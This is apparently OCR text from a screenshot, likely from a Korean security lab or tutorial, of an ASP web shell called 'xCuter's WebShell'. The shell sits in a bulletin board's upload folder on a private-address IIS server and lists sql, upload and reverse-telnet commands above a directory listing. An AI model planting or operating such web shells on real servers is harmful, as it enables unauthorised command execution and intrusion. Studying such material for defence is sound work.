 xCuter's ASP WebShell & Web Browser & MSSQL Client & File Uploader & Reverse Telnet V1.0 -
http://192.168.233.128/bbs/upload/xcu_cmd.asp
MyStart Search
즐겨찾기
xCuter's ASP WebShell & Web Browser & MSS...
Commands are : sql, upload, reverse, browser
C:₩inetpub₩wwwroot₩bbs₩upload> | [History : dir]
C 드라이브의 볼륨에는 이름이 없습니다.
볼륨 일련 번호: 6605-BEB8
c:₩windows₩system32₩inetsrv 디렉터리
2013-03-24 오후 07:34 <DIR> .
2013-03-24 오후 07:34 <DIR> ..
2010-11-21 오전 06:29 155,648 appcmd.exe
2009-06-11 오전 06:17 3,654 appcmd.xml
2009-07-14 오전 10:14 138,752 AppHostNavigators.dll
2010-11-21 오전 06:29 61,440 apphostsvc.dll
2010-11-21 오전 06:29 314,368 appobj.dll
2010-11-21 오전 06:29 390,656 asp.dll
2009-07-14 오전 06:04 22,196 asp.mof
2010-11-21 오전 06:29 195,584 aspnetca.exe
2009-07-14 오전 09:10 22,528 asptlb.tlb
2010-11-21 오전 06:29 32,768 authanon.dll
2009-07-14 오전 10:15 48,640 browscap.dll
2013-03-24 오후 07:34 33,404 browscap.ini
2009-07-14 오전 10:15 17,408 cachfile.dll
2009-07-14 오전 10:15 44,544 cachhttp.dll